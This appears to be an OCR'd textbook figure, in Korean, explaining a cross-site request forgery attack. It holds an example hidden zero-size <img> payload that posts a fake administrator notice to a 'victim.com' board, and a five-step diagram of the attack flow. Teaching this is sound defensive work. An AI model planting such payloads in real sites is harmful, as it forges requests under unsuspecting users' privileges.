 <img src="http://www.victim.com/board/notice/write/?name=관리자&email=
admin@victim.com&title=긴급공지&contents=보안사고 발생..."width=0 height=0>
1 CSRF 스크립트가 포함된
게시물 등록
2 게시물 페이지 요청
3 CSRF 스크립트가 포함된
게시글 페이지 응답
공격자
웹서버
사용자
4 CSRF 스크립트 실행
5 사용자의 권한으로
사용 가능한 서비스 요청